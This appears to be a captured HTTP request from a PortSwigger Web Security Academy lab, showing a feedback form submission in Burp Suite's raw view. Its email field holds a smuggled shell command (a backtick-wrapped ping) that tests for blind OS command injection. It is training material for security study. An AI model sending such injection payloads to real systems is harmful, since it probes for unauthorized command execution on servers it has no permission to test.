 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0adc002c04baebd4866d1263000d00e3.web-security-academy.net
3 Cookie: session=AU7YmuS3lpIbnRvwqqXJUJYRL3hSiaxw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin: https://0adc002c04baebd4866d1263000d00e3.web-security-academy.net
11 Referer: https://0adc002c04baebd4866d1263000d00e3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Z5iloV6TaLIoUgw81CSpB9sHuTyUCqeO&name=a&email=a%40test`ping+-c+10+127.0.0.1`&subject=a&message=test